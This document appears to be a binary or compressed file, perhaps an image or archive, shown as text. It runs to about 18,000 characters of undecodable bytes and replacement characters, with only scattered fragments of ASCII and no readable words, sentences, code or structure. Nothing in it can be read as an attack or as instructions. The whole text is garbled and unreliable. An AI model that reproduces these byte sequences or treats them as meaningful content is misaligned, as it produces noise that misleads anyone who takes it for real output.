��9z�C9Ѹ����*q?7"��#(�3��Ȑ�3�0H:O���p����O���6���8�縏����д�؎�x��M��x��x�Vb��*܈<�h��x��8�GߍZ�C|��#�st��y�i=��*�?�8��M���ч�:���?�=׍ �|?�(k�0�0#��>*��D� �1L��w�s��"�x�'c�������0�uÍB���qC<�8�~�ژ��a�݃�P �W�q�Kx,x����%��W�'ȎD��px3AX�Ђ���u�Ѿj���s���6����0��6�Џ�؏�C�?H�h�E��ޱ����(�H������(��x��h���Ӑ� )�x2"��l�)!r2���� ������U����%�>$���������� ��\�̢_���Z->H �/K�6�6���4�1I0`wk�;A�/ꌶ���r����ا�,��8��h��/��h��2%"����X��-��Ό��+������Џ����T'�!4k܇���z�O�N�G�5^<�A�9u���(��0t�����򇢀��8XA&����3ǣX��(MC��h�~SC��M�(�v�wd��Ҏ> ��ȍ���h�J�IДL�Q�I����E�E\�8=8�·���z��KʝU	���6�A���dTF�ĹF�����owL�o�,��8�����$�(���/c�9_�B��]��/�h���?�D�b�K��Y�����(�@Ԁz��<�(΢�꫰9�&4Ê�p��tZx��h���޼߮��.`/F/q[�U�T�J�����;E\�0%�d��x��x��8��a��x�����MN]Ш�ڨ�tYJ'T~���"(�G@�)���Ȏ��	���;_[�>�o��8�#����칍)z}�?���(%ܵe[m�Q"����Ar�e3w�xӄ��
X\�(��(B
ٌ/d��D"0��hW��*�1�U2稍�
S��IDS���pKɬ�l����R�>��Be'H�,�j_ZȨ�\3�]���"ֻ��W����:�P?b��g$��YVո\����j$������*���*9�Rӎ�e��8R� ]�(�%���:ߑ�^���
�8�2��᳊h�%��B��Ҕ�*�A�J���e�?{��,�)a9,��Y:Fauk��l���yQxu�3�)pw�I�1�W�]Ø"��X���UC�㈒x���τ��i�b���0c�~�������NY8ub�L�%h�N(ZB�oP�#�\���j��UY��ѳ��6��Va�a�~(��x���lD��{,�Bx$��F������"���&���a��Qqύ��@u��	+�t��O+X�����Ȋb[�+�dJ5��d�'	���j�����U�Մy�kBh�i�[�8nn��Uv?�o5��f��f?�f�(fM�;x��zF�bwDw���!7�(�!ƍ�Ab�x�����x0��x�q��9�9�hO�q�+��٩֣���e	�Z���C^�謾�a�~����������` �h�28e5b9+���{�����C���lD�|
�;�c���&��g�	C�B%��I�x�t��S@���9SCP+���ϐ��!~,����B�DF����(0�"�F8�j���ݨ����j#Kz�$��x�_���ʊ��f�X�G(d�ŕ||#�H�r͈�:ӌw1������VR���?�AؿI������� Ӌ������҃�嘘�����Ȥ�*�,--�����,*Ĥ8���.=��,1�$�">I�=�.� @@#E$�X�����J,�RRI��hiVPlmno`abcdl�b��y.�N��������շ���Lȳӣđ�����6�C������"�I�k���w��(�ʊ�����HX����ʉ��?��R����m�u�M
���v�Y������~�����,�����w��#v��^�;�Z��8�eR���i�[�E���{bUC?'1��e�:�b���,l��Ch����w��l˙��V@�I	G���B4qj������iG	��"�Q:X�̈��C���+��8����+�����+9�ݒ4F�L����H���:�
�:�$)��.g����1|�S��?]%���!����h�~]ˇu����i̟׈|M��z}ɸuّ���	���{� �`������� ���̘���B¤Qw��3�KL�X8���L�*M�����!����X�}�����B۳��ԓ�y�}��D��}�-�a��6=����Qo�qe���h� o�~�C��S
,�yJ��y*��l ��Bʺ@Q���ت.�xɒ��p)��2>����ȁ��S����G)�����:�ͭ�\'�1�B��Z��ŵ���-߃��1y��\zT=�9��gEo���R��Wha`.�ؗd����0;_�%����	�+.�l���ظ���wL��r�Oӓ����ܐ)���Y͌ʀ�ڸ�.�J��ti��=@��F�{�<�T�C]JT�ϭ����-�2�#��8�n��M��f1�e�P:(�?f�A�}5���lvo�b�%�3,i��du抒p)>��_�dh#g��``H=��K��D�����M���hO��R�������!B�ìwz�(LD���}�ե�3��ED���Y.X��Fl|�-��v٤�;��80���\v.ޮܫ&��y�&_@gѾ3��8>��$�wˊ�$���$8~O�%�'����6��(���ۢ��̙������,J�����H]M����5��&�?9�2�#�ήAȉ�X:ǜ-�C����^�(*��I�(�8��;��,JQI
ӸΝ ��=\o�л1F4�*����Ɂ�h>��'��x���舅ti��H��V��pI�l 	�G���٨Ȋ���d�Jϟ�h�쨬as���8}�.��HS,�0��H�_(�������Ή�@Д�(9�F��w��L��m򰸮�D���<i�9pB��9I�P��)�U�z���ǀ-�����-8��n���a͢�^ �%�E@LN���M�0���(֚uX�鍶h���̩�C��h���9�����瘉fY� _5fy�`C�a+����
�yJЉtVhu}�(aW�ȸɢ�-���S�+�6��\�2A��ʯNI��^ƞ$S��)-�ij�����Ψ�a�C+[�߀�Pl�&�C��4��e j�w���>�����H��l؂��ȕq�	��H&��g� ���h\�����L��SX�z4φd���	h�-0ط���a��>�
��}���Ή�pO���� ��;���2�ن��H��CQT��۬�jhB�*h(�"��hj-o����â]�/$��B�v°�.:>�+za �Ɍ*�ݭ*����nz���H��X�|��ʉ̠H��x����P���͋4��^T��_�_*�����h��ـP��w�b6�D)��X�����L����h�x���Β�l�M����;,P�Aʔ��Rb�q��س����[!F�Y��@��HZ�
��8��{m9.�T��i���H� ϟk}O0���Oh̠�H���@���ͮvh5mh���؈t�k�̀��X���ˏX�R"a�!rɆ�n�>t	=-{��pK��9Ntj��Њ���~�荟B����A�~��x	*�ȏ����% ù�,;\S8�ܓ0R�'�9樀ӎǛ�F%ؑw�Q��Z�����d`��K��	��@�>&t&����1��	� T�(�B�o{ވ�Y��HJ�_��$ѓ��{�PD� ��iz�!Ⴙw)��e���o�8�X.�0��{Y�H>�����a�m�8ΰ��v8"-'7��-��b�kG����M�5rmm��z��19�-�����u{-���7u-Y#��U� ]��zVقH���0	�(�� �;�ex��J�x��HE��I4e5��$Rh��\�1wt�E�;?�����X	�<)�u���H��?�s��t��+��Vз�l�������끾�UB�n�rU��9^3v}%_��<�d�����uZ�_]�0M�V$����$�Ȧ������I��Mʑ��7�,���W�3Q�g��eQ��V��4-e��ȐnZ�� �T�H5Az_ӌ�G�I�~����Xv�������M�_��ܸ߂�������菫O�_��ȏ�h�~��=�;I�_�-h⬛�Xw�fi�Ĺ��z�p�H�nh���ʥm�iX��N�&}�1�M��νa��T{�{m��H��(��� �q��X�̈�U߈W߃|N��9����a���h�����m��8�a���x�� ���k��m݂���-� ������I�� 킍ۆ*����靎Д ��H	���.:�;����
�k� �����#��H��	&ЬY�9P����Y�봻P�J��c��X��I�̿(�b.����ưŗ���d�֠���w�p��-�������j-����˚Ȍ�x�]@�c��)j��(�i���� �y���n��8�y`������>��M `��,�������P����H�������.�*��鉫�kٜ�'��Hk�5��: �k��ߍ�x����6�s��U��o匌ͭ��Z�C�y��<�l�\}�a����} ���i��nߴ�؈�O�n�z��?�������p�.�lO���r`�.���]����������w��x��}�����H�ъ���р���+�\����ʭ�=�Ӵ`m�,�˰�������(�aH����<��(���a^�F��Y��qY�ܰT�������]p���T0�c���>�Qo���0�0bO��{��Sh����un�� ����Sh��(��ׂ��툏��,ߋѨ�������=h���͂�����먋��"����)��`ѐ�0�)�I�Dx�੅Z��k���Z�w�������}�b�nh���ϼ���n�X�k�.�I���,��������Y�z ���葎���V�_-m��`�R(�r`��X��_��`�}@֙�s��� J8��<̏0��;m��/=ƌ��	b�{����Έ 'ɚ,x��Ѓ�R�:�Й���!/���~������*�����������6��Z���x��A��+&�@m���kA�	+�x͂�(�71�\ ,� ��b���AT�9��w%Ձ$J�����x�c�$�~����n��ш]@.}@�̂�h��T�}у�d�ё@/dH�.x�[М����Κ�ɚ�a.��<i�A������\!G��a鞯N��ڞx����#A%A'Ѿ�h��Q��2�,��F1�R��S m�Fq���b"�a��B��c�V`M��?�j ��>���&bq�d�;��&�X%���q���+����-��X����"���u"�9���?�( 08>�!�)w�S���0���޺��-���#0$�:캖kI��:���ɏ���)#��1�F[��snH-�xE��lZ�X;�#B�V`��1T�E��2HA=��2,V��}+��"J���s���=>�=��� �X>Yc��i��'����(c���,���H�������!�������t�
����	0	��c�j���\�'��1.�2 �	1��>��[��ꀟV0�r���J��S8�X2�,n����G��Vaw{�,�<�S�o�c�����_%�>�O����p	1���т����'`�(c���������ބ���~��҂�邏����7ys⨑�9��mH7�0�s��с�	1�¦����<��=�Pp3p0���3S��Uд��j,�xI�4��-j���I�ӗ/#�a�I�@_h2��2�t�d���2���.�x�[M-� �񈟪��>>��5~���'b8����o-x,� .��8��舛�M�xw���ըM���VSM :8�T8�#҂��pxީN��a��ڄB�ι��4����NLH�߾i�Б�����V�ޱ<2b��0�a�=�A@������$�"?�-g���:I� a�����9#d@���#d������ �p�=��>p�5��Lԃ�CL.� �8�xD,���E���(�Pd5�8\ j��NgcE˜}�
a�:��L!NH!䪁*a�}��c�>O�ێoޗ�2O�2����j}��X=Ғw>c$���_2=��%v^���$��%m�ZX�t��Xt$�S-��hB���mh�?���5b�5���僔��x	���EY�\�(�X��K\�����d�UdE)��H����~�E�Hh��0���^�B���C۵%u#ҢJ���C����-N1P���%-\q��J�-��A�Y2Ia�LA��p2�	�,_C�݁X���;�H�A`.눋�8O�Ο���[�2�(%���R,ȏ���-Ώ��-������E�w� EPS�SBE"�Nkd�w��&N<��؇6+2�|dT��+��������[�W�Q,U%�.(��Ӣ�IBU���V$�Ĳ�	�-S��d��5S ���dJ��������|ęH���c�R�/>_s>6���ԂЄ'e� � ��' ��Ղ��\�xi�x���Վ�S�U6��S��T�N*o���7'�.��_iҫ|��lw	�i���UǶD�����T823@��p��Wp֗�%�Դ�c<�%[�w��K�����m)��D���;����WƆx��l'�ϙ�5��1��D.���ڃlS`�5�&�S���	�a�&���j8�!j�x=	�ph���ʮ!��J��{:�+��.�J�$J��h�B�XAV�&c���4��=IQ=xeO�ւ�S�Qq��p,֣�IQҽ��ςͬ��ۃ�փ��}B������k�(d�D�������j����g,�j�M����avƆ�S�uM��!,x�c����'x��w��țZh��'�����)H�3n��2"�W��,���>��F�a��рqR�y��٢<��A�=f$@#-��@9�$@`����fm�k-����J�?�Ш�6�ƷX�l���U}JwR�ĂX�M�x�]�E&�/��?Ղ<�s)���Ȳ�)�XH:�G�%&1��p3���Pp�"$4f���b�zm����%b��Ƃ�������  ����̍���������-������8�="w�2����ʏ ��K��LM���FX���_P�R��U�"��i�m,�/�f�ڊ�������������ݨ��;�	����N�H��}�����x����J�y�X�̮w����+��
�5�|@�����ᮙ��Ѭ�����J��y�������\����<f� �0JvI���:�%r]�e������>�j���X��Z��v(q[��<&��JN�	�O2����1z/���[d�Ș�ڦ\3w�(|����p�[���ѭ=U�cKS����N/������B˚ښ�az�D�7xΉD��t�ֈ�*ͪ����~-n�.z!bO����<;]49E��q{�Z$�U�z��U��6$���|�����_M�y��E�XD�&8C����j��h)��Q���xI��� F�aX�`�kF�zL�ɟ}�����
����X��tyR�8���;��Y�1i���3}YS�H�\�����EڐD���<���/���w����\�ܑ�n��@x��z��N��D/Ɍ�x�Ċ�8�����葠�
�y]��+a��H0_�p���]�� �v��7lz����Y������@H�m\�$�y��-�q� �aR�Ҕ��'�ܘɍ�M����1�����i����:�R!�Iǡ%Tۅ���S�*��~\�\#!���M�R���pY��Y��0�.��r@���@�=�(��}O���D��Ϡ�.�Hc�%Z;%T���\w��d'�2�L:���k�V��Jkk;Yb{G��(�?S⩾?R�qғ��ZJ�x2?�\�������o"�ۮ��J�L�_��e��E}�ϔti���L�A����ʁ5qɈ��t�B�i�:�]�2��M:ޣ��_�@��AԚ��p�FYt�н��| @3�PR�ɅZ�����5�A�m��}��C�ȟ����#�v=P�Pa�av���̦ۆI%-��2X�ϭE����1A��I.�����ڂ8zL�w��pIH�z��i
7��ȁDq��
	�8:2��ʖ����]�<�����K��mm��Mծ��,B��y�l���J���M;��<�(}��L[N��5,�g���H<�	��2Opri�{���a��P\%��)�� Jj�)�#�~��2왆,����	��*��!A���D� ��y�<ύ
j�8��D%����i`��B do����y�/���8t�&�y'�I��<��pJ����@ȑ�1��h��_w�Y� >:mE��F둽��Ţv�Й��Zi���G�V�����]�l��t�><�%��e딳�1�c2�R+��~E	��(���k�Hh�U�� �m���Nn�o���+�mb�r�J� �����!*��a��~��P��Qi�ֲ�j芛����K�n��ۄ%t��o	H t��Z6A5��m`6����#��H�N^��"9#��ʝ`j�`Z�tx���H���������f������H���8��w�rh����d��b�܊,���L�C9����*!a�ҁf��C-6���詋^n��DѢ�헢R{,�����pʥ71E��c�Cb��L�]�(��_jbP\����=#�Е�V��?�*øxK���	Ɗ���u� !��-L��0J��'.����P	�#���|�^yꍷ������M`�t�E�Ё1���V�&	���9��*�SBݪ�إ'�=뽽�C��6���`�frvhT&h��Ճ�wԦbbY2�أ�Ek�8���MR{��$趭0`��8�М+zE:��i��
��έ���v�˞��{�uc!��C�I�͇]û5�PFPD�z����JJI˻�.D<��!]�"{ S��j߫��\ͧ&0m������Z01(榚Ψ��f�O�>WS
4u�K��Pȑ����J�X��^���CH�ч�9�v�}5����uƞ�:ԃ&n���ΔJ�O��P�	��*̺`�0����܎��KHbUq�G�;�G��YH%6�t��ɂ� |�.ޢ���(����F&1���� ��N`�J�����%��D%�I��!
�@H���Io���v]�s�O��d�����刳G~��nx`��^�buK7%�.G���pK���C�_��q��&)����q���7h#�u�2ͳ��C3��������!l�˝��> [p[����X��k�O行��q�������������@���w�
 ��
��,���
 ��
%&%��9/ '1#4�'�$&�351I��H7 B�[*�*%����EOhijklmno(-=4MM;/x|{J0`rIM]"�$��Q��[t���'X	��yO�>W~�T@9+O��I:`(������O��v�+k�Ѣ�,�Z��q�}�ٺΑ��BVXݫ�ȹ*���;�UB=���Q�]+����*�{/-��w5��~*����P�+?'W7����08iK
EC09kOr�tQ����C��;�T�Q��	T@�7��z��E2=c_��3>e̶��.�Z�ݯ��.��;�.���^�
HH�5�}�?;�W����VI�=�0�4�眄j�a�)G�?|8���\ *�}w��U��(αt�����Ѣ%���--�� ���@ �ZlG�3P_��, *�H�Δ�I�����
� k�
{K�������T��ʇ)w�b=Li��j��ڑA��x8j�zk��piϊ���K��H���>!���K��诉�T(ɊA^k�r� �� ��Dڬ�
�^���ܢ�-�F웳*��_��O�{ ��Im"�����T���<Z�0j�
�l#ָ\���T�n9@�	�@��$��0R_
��(�l�@�ɮbL?����.�s��Ѣ@���٫1���~Mb5%Ib$���������h��N�%�O^��H�s��w���eN���H�����
�)�pkS�i���H�B�j�R,2�&�	�"S`۲-�T�y��m�F!._��J�N5��9ҍ8V�$%�8g6����M�����)=����K��l�.]<&�΁
�\yU��y��ʘ(
��ة�	�����z����fpk��Ll�ܦ��lx	���V�h��@�����L���F�b�-�����
D�s��Jf�;���5C������A":�E#'7b-x^E"q㍦x"������.��h���w;�qmt`����k�L�w]���@��|e�h�0�� J6H�Hy!���?�0���Ț�t�H��D�R����OɆ�*�>���@=��A��	��R\���xɉ����k=�̨��3Ɋ���J��	I)��.��'���H{�������՘��)g#pɀlhȎ�Ș�h�|J�H���9������Ti�� k��h��t���4Ʌ~@O��E��,��Q��$� ��ȋ �Ș��	�W����Z�C詺}�4�w��aΉ��+������ê�IY�K�ӄ����޽��z	�NS��`�g-�L̐{���I��K9P���Y��[�8@Eݐ�	h
�Y.��؀��ޜX�7�2����L�N����Z�pD/���	�VY��(
��(G
�|(p,+�؉����L�0��V������h��\���a��8��<�!������Ҵ��z)��]��6��ʖ��=�r��G�TP^��r�����'Z�8�X��0��8�e5��|w#�_��M���l��X��� ��V��f
w+�ҕ���v;�����ǲf���`H쨀� a��-	�B ��<錬p�������:�`Ν�r����1�	C�l+<6��t�D�( .�mK�><9j��%}^
B$���"�2�$��'UC��޸Q!����6�U�t�
�h#���	��'�]�jlr�e�(y��֑��2Zَ�%��ur+���8�]���3�(興�����Q���� �����3��A�BAw�}R�}�>�PZ��CD������u�m�+b9��$��ո��������;�g��f���� c�$5ql��5C_x
Ā��:����$�A��'�Qخ�IO���ʹ�9��~�݈����n�w鈠@俞�B�-#ڧ��19��9�����ɧ 7�����I�u�fp��/�dB���$�H(�Ѕ�DkƯJO�:O�l5~�4��� Dl3�jAq�
$��c�GR���犉cҳ�������ѧ�9$k��w�	��*QF��������+�;�.P+�o����r��P.M�:rdH�<X����^Ro�?�k[��k���8!>]9/�����sh��=��������T�'��Xޣ�5�Gp%�e�����=�J�p	��iMF,1�iP���RG��;A���잳��mɶ�}`��ř� ���L�1��i[��a��Y��\��ʧ'�z��=a��]��J]{��.���[�0R��I���l��cJ��x���G���@�Z9A ���j�pw��hh4
j��8�t�P��'�L�y��Q����8��Ȉ��<u��3�T������6i�G��=�������MJ�7Ʉڋ�Τ��U�m33�9�LS�Wc&�8��	ϓ� ��P�E�B=c��sR�p����t���g6Uf�4�U��	y��hK��d���T�׿��v?�~�����͍�h� h�����,�	�Ȋ�	w��X�&<��x����Y�0���؍6��Jۈ���H�]�8��4��9�w�L̤�Ɓ�����ܮuz�����6z��ﯙ�>��������+��褄���8ρ����ό���� {�ܸ��ȏ��&�
�![�>���h���*{�������頏�������h��H�(��p ������[>�����x��{�OY�j��)�
*��IX����1Z�0�J��I]�� ��+�\��F_��+�r��O����C���?˴�i���0��з����� >� Nڋ\P�N�V�񍠋�
w�����o����ۮ�`ǈ�c��(�m��x񏨈�܊������>���Eh�؛ƨ������bH��؎{��f���8�D[Ӻ��������������Ń�ā8�9P�0���k�~>�����)�M=޹����܊��p� "n����݋
܋~�x�_�x�x����������n�ZozР���x�������wp����-���H�P9�a���.���H��h�ʪ��x��xw���/�����(7��Z�C̾O���h�O�Bݐ�`�8p6Z�C����������A�(�g �`�ȋڡ�pπ����鐍�l��� Ӱ�عo������/�/�߸`���Q���l��M�x����w������1���-� ��)���H��8�q��h��X��Ȁ��!ݢ���ċ�ڻ���)��)��)��<� R��!�ˈH��>1M��b)A��l�v��YA�A���Xw�!���A��Ȁ�a��[�m���ʀ�����e��1�[ލr���ࡳcz�)8��8�1y��R���(��(�((����}9���ģJ��)��/��/�2�=*�2��*
������R/?!�P�+K�+�!��� ��Dh�8+��9�ڀb���tp �芮��(��ș�؍�i�/��;�XH����k��x��8��. �����9(?R뽋�(��x���/Z�%\B��/`� R/���
�w�SR/���+���Ў������} ���I��(��Ȋ�x!����tp�v�"�Ȏ��w���ګx���d���X��h�����H#a鈗(����.X��x��8���hچy�⒩��]�;�;P�նq�?>���	�p�������r,�Nʏ�m��|���؅�؋[������;{�9˳?; �د`����஀[~�t,v���.��8������'����*�������9��ȍ����8w��x�#�$X����2��҃�;�31�)�S����2��<����3�����L؆-���2�c*�x�����#��Ϸ��Qk��������ȳ%��V(�����H,Ϣ��(>��E~>�l/oש�э�ѐ �d�#�"�����Px�������x��H�]���$:첀�"��Á�;����(��H��H�H�4H�TH�tH�t1��~��~���2��<%�=��1ǝx��H�3{-&c��f���3p,�7��.lw�+L!}R׈�,�+>V��]�>�5'�#S?x��p�j���x����(�n����6������(��(���1��$p�pӛm���͟�͉���A�?�IH��~�P���$�_R�ȢIT,��<��'���Y�ߏMI�J����d���<>��$J���͉"���:����^�w]�+>���(�?�8��BK�x���UH�%��+��戉	���H��XMdy�ר��(�d9��t����X�}��L�E7#7���Fw�N��EȢ�t�Ù�,���dO�DF��dĀ_�@`;����j�ƒ���H@#�������|A�4��H�I���c��c�8A�2�)���@q�4?�.��-��4 �x�wK�G�?:�C��ೀ�#�%_B+�[>L�t��x��h��菗�������H����a����\�$�����((ES��X7)p��D���!��mF��^��
�@|D���\�ģ���Y�<�A�_X�AO΍�A�S<K�6�p@�Uw�d"��$�-Т��#_�,l�D��r��x��(�8�芤H���C�z����؝�8'��[��H��H��h<D$������8�e�\�茓(��،��E�T�"E:�XN$
1�����C]��O�u���^VO(^ ��5^`[^�JYq���_��X����������8
x�6N��%��<�c��#υ���%OtBF�>������x>�s>��]N�4���-:������X#�s��X�$���Hw��h��8�O�7�Ձ�c��Unx].p��Å�d�$��:yU����V!\��lnե�{��(���Ъ����<�֏HAa¸Mn��ĸ�(�
�ȉ�i`�hp���cz�"��;��Exן؊xq
8������HQ�泀*R����RhC?�kd��x��8?��αء��������\$7�$T#:r�7�U��τ9����!m�H��}c"�J&�1�d���"�G
hUǆ@m5����(X{�������_M~w����8��n����Ƒoe�o��P�ջ
h�<������Xh$��?�x������o�5��E���ވa������8��H���!�H�-{�,&���7����]$kR4T�1�
!U(o�4MFٰ�d�N�8�d��dLV��.�hdQ�^Y����n�v�n�Pe�������޲H���.fBf�hQq��KW:{�.���
Ŋ*��׌8-OD�X4a�>��L�f��t�-A�����XdIw��(�Ty�z�8��ȍ�H��8�}TDu\�3��e���^\�{��(�m
џ���~8�.R�T{HVrȗ|M�hE��ud����ߧ���A����v}7��ʏ���Ǹ�'>fE�h��"��}�]<KcM�T5
����CF�����ƀ��C �ڈ�"��Dcy��h0�ț��瑺����������ܔ��������(�+Ç�)��#�!&'8'�9)���01�341������HNOH'K�DDw��X<[\]^_PQRSTUV!�����mno`nǿ��������}{�������j�|d���A��܀Yh�H���p�������^+O�*��y��T�+UИ�t�*݉����ȹh�
���t���n�����@�*L	���������2m���߱�{������u�������O����R��(����Ղ}A] ������K<�%L,������1�����xc���(�K<(a�Y6!�E2=c_8�u�i�wK�a�\����omSo�先��,O�F	�j��`���R���,�e��l�ap	R�������L������YN����ە����[*����������,}��������h�L���K��x���8	��4�
�ܰ��&�.����~��<*���Nګ���î�N����l����u��ფ��-�-�8dp����!m�N�
�y�/T��8k��(t���Ky۔ʐ1���q�̷rd̢����a�9ս�t�����w�����dlx���4��;X��}.[���Yڟ|���(ہ���Ԏl��靗����t	���iˬ��(���,��x^����\���bP�$�[���{�������l�l���K�gJ���Q�Qm5pn#'�Xb�K����(��G��"��F��H�=���\�oM+IN�kO�)@hy@���@�/dy��z�CXM	-ݜ���݄�ʌ5u9��um�ٳψČ8��H�1��%���݆�w�L���ꈏ�D~�ғ�� �tH��H{I��}�¯�g��P�
�/\ �� Y��0((�����2m��&	� Ñ�X�Zl�DcD]��g6�f���ԋ��`+�ˍI(�X9B����㸲�0˲�(X��B�d�&7/�A8�ɑ�`(���$H^|[�鵝ΐ�J,�߂���9ڸ��H��h�H�uu�Hsg3���yiL��䉈��8L�l�����lh���K��`����pҫ$��Q)��hK���
�Tw������ٿ�����k٠����z`���	~���܉�����L�����AD���1AEc��hDo@L�"n��O�κ��)�) �.�>���� Jc"��j���+��HΘHj��@�'vh��聲��~@϶<聓�Mn�Ϙ��TK�v(�h���*.���|e�����پ�
v<�#�]��藦�Ƀ��K�~�t苙z���p��I��@��6���(军9Hl��<h]HC����ð�Υ��� �H�w�D�\�٦��hbr��^��B�j�ol��X��2{x�Oش�Z�ÿ�H��HG�	��Qڕw�;�����~@	���!������ʏ�8��T��ġ�J���~�šg3H�>��Ĉi�h��h�hI��ۨ�M�h�� լv�:=y	���كx��\ҕ�đ�-�R��ɮ>
%�@��T���L������=y��N{%�o�j������V{��lH������R�'��jH���O�ډ�+w ��Y�)�eKL"��F����ۺ�"����B��x��Z�7J��U࣎��9%�(���إ�@ʬ�?����>�{���kϱ\����/��V|����}t'�G�N�]�������aBV~2���I�P^O�>(�����P��(Ñ�X��(���MC�y@�P����YQ��:�y9x�����II������0���ȋ�w舌�"/�E(�u�܆ �B ����+"�ݻ���b���w��鰅�����Ux7:�4��Z�]��2*�l�'O���I��lk����ܚ�p�9�<@�������W��|��Cb����H����[/p���͂(���� T�ւ��4(��p��ڤË (���I�x���|��@��$�c`��K<�k�n�^�	��w%@B���_���i��J0M2|&��ӮE�=m���C!��O�f�3'��HJ�ns4�j��H�
�)�l(88+��H��r/���Ʉr�wx
����Ȱ�	�멛��Q́5���)��@��t��m,�g��č����������h�àK��	��h�_s"7�����h˟$�����@N����?h�j��0��1mnRM��i<����%��<�F숉���25���a�n3Ti�	�*6��W��xxĤI8�s�d������ǴI�h�]-1.����(��3d����.I2-�>��Ó�8����/�	�x:�n���n{�,ҍ����(C:w�ɍ35 4�7�θ7������D�b�@��THK��3��_��}��Ȑ���;1��C<���~37��Jn��ӽ[3V��J��#��Ȃ��4����ͩ�����疛�(𦈂8��0��_�-�~�;��h���'h����Ũ�똉�X��X��H��H�7x�J��������ܺ�(��������ȍ�蝔X��ߟ�ς�z�ɥ�9�d�ލ����ߦ�<�����D�g��x����8�aOw&���:�{~���\��)��I��H��H��/���稉��������<�7������/��H�������	������} �h��h�j��L��ܹۡ�K��ꛨ ������@�zY��8��������H��X���� �����������f茗Ȁ����!������=����}�6.��=��y�P�D]�� �Y��]�����Q�����Uލ�����^��a��*��(����q���������	Ф��	��w��X���и�� �'��{����j8�������`��؈�h�� ������
��y���0���������(�����@κ��:�_k��|������爥2���)��H����3脽+������\8��+�?�����ˊ�戭{J�>�3x�^�W��J���kN�C?��)����(��h��М��H߂�Å�_������)���� �)h�o��p��x����
?�����Xݮ���w�-��<ʊ���x��1�8ε �ٱ�������h������4-��@��>��X��-�dʶ)8�<E/��|�L����S\�P�蟧k-ޡ�!��j����V(���Y���X�<�P��x���������u:�((𪟉�P���ؠQ��=�[���<a����
�1a񲙉�ؒԘd���Y�#,�{~��ȈE�O��X�ș�i��Q�f(�Q��=^��!���c��{�������w�$ �F��E��
���1�R��!�����v� � P�������(Hh�_�(��J����!�z�a>��8�Ш�_���X)��'��j��:ϖ�-ъ+��\�������a��B��a����m�}�M�����a+𞉈�;�ߢ�-��}����T���"ʈӹ�f��ԩ��V���B��z��j����Ø*8�٢h����߬׿�(8�ay�j� (��	��/R<�쿬�A/�n�#����Ȉ9dw��
������:�Y�!�s�Kj��1��!<H���q��)��,`���:j��&xj��Ҏ����*�o�;�>�	-@�q��}�	\���ۈ��d����@|�ھ���Z��ɊݍJr����O���h>�q�Xa%��?/����ю���
I���Fb���ş�	��/�Ų�/�8�b����Z8ua��9�X1�o����ฉ�}����((�LH�oM��::3��L�~��p�����9H��w"��)�Q����܎j(=��J"Ⱥ��<�ˈ����k��4�,��)�=�~���݈�g=��+O���7>�z	�d[�"�e	��༏TX����&���Y���(����s�S�и.,]������ 7��;H'D��=z�����|A�<ȑ����Wn8�K����	������������"s��؍$# �.���;�3�َ���멂�����I3'H��"jX����!a�1�&�#�w6�� M;
o�P���*��]$� "A���6�3���Ƙ������7��)+ӳ
M͈z��������$����,�糎[��ТH���o��8⤻���0�X����2�<�Z��	�Z����=J�$��y@[Ȋ)�����½4D7��a���3K�i,Y2���*�LŔ!�����׆�"s��&h�?��X{��؋{����X�<�<�?���?��)�#���)�����/�E#�
��k#��Xw�9ʛ��0K�+�+5��A·��.��ڈ(7gٜt�ړ�$�R��H�\��H���欋>�ț(��.-�C�/ ��"x��]CH�D��.8HJ�!�
�K�d��H�C����7�����ʞ�h�$E毄S$(�3�?�BMݔ�8؋ ��������4�^�^)���x��	�J���������������q����5��Q�, �?�����a�J>�yI�zb�d۔n6�S=ak=!�/�u����]w�"�
�ʈ!~�D�N�-�@��̞0ʁ��ȕ�-*�}Q�]���
�(���C)��{y�ra/��]�]`]j]ԅ��/��������!�\��B8^�ޠ�׶��>3ς�~�M!^�{��h�L#�z$���������f�4C:Q�T�暴��тO�V�>�Os�Q�"G,�Q�c�`j""��;.0ϯ9���X��2�x���Zy����S@B4�o��]��(��%��KR+&E>r�T��匊�v�����Ȁ�H��Uw�%��#u������z�tR��X\s���'���Y9U�9��9oV�E�]0h�i�����#��╒���\d t�ߓ�M��:����Ma�9=��*� h�H�$�Gj�Gp)h���#��gă�$"�b�d�*U������_�
#�7e��Z���7���u�܍�f���I�9����s��������n������W,���I����|������'�=IieoC1C�9��`&V����9AHw2Y����Ea�a_a�B[<���(h����t�����F9x:͙;#�����j�_J�z(���{`+:v�;��{��d?�Q, ;7�dO�B_�d�l�ø\(��>vs�8U@�%l�߷j�z��Z��$���x{�䨍��M9f���ר��o������0[�!�{���'}�%S�xl�L��x��x�ŎI�qI���h��u��L7�˄&�\^�w��x��9��#��h��ބ�m١vu�Eh w)�����fh���w�����y�(�;U��6�*�����5K�O�����k=��&*��I8����,�_�4 ��g6�K��"�����ɊY���������������ڨ��랃ݫ�����- !���!!%����%9�9��./��݃M����AC�EF�ȤZZ�[�_P��!���U��Nm����aL'fgxyz{|}~pqg����w��*�)kH��t�Ԑ'I�!Ҕ2iJ��w��x;n՗� tT�_������)B��f��/:6ܑ��|�	F�մlJ�@�ˇI�X� ������,��&vYiL�+�����|`XP˙Z*�8ޖ)����܊ݓ���\Ŭ�]D9�����!����)�Y�k��n��h�����u�n�#��Wr� <�E!��ލ����;����=��C~B?�j\%��y@��F�q���a����������`J��I��I���pHlq\���N���� �u�hwKu��y�D_T��I������L����W��)���y� �xƈ�� ߁�ΐ�������J޵�A�^�X�)���H�)�@��� �~���ɟ�D����ʹ�Tz�$�.��|�@�1(���0	�A4���F����ZT���3uIL��TAE�� �Ʋg�b(�h) �B����Ύ�0	����LƳ1i��pyό�¤u�͆��2��x)��}iL���\O���闭����� �ō��
w��(#8��ߛ��m����5�j�� ���H�P��I�������L�؊�yO�ňY�L���ʆ����޺Ƞ���� z���<Y��34
R�!�3-����������/PD����I�� 8B�h|�T�'$� �a�F8�o��������`(���\J���jȲ��=._U̹������ķČ������q�|�#��|F>�<~��)�/�MB�<��#ڊ���X�f��崥4Ȋ�\�ފ\��ԥJ���w |�.��
�|�� o�1�28�6�y�ՔQ�!3�_��4��L�83���M<^yxY��E�N��:P�ۺZti���t���{���P�G~�wh��Ќ��Y�������y��mu)b��p����,	/[�ύuyP������l����\h�)D�r0@t�dl��  �����׉L��9Gͤ��m\l�v��v�*��f��@����<�H����_��8+�(�չ��Hz�0#�ӈ
���11t��W�����w��`��x�t�2���f�	�\�<O����W�ΐ��������4b�:q����F�4����B���\~��'��x!pI�@&u�m�ʃ 6p�
�\9�R�m�7uI��^ �:����x���ȭ�h��9��h+(�Ԭ�5LO؜J����C�'�=<����n:�j(L������Z�!����ԩ�UY
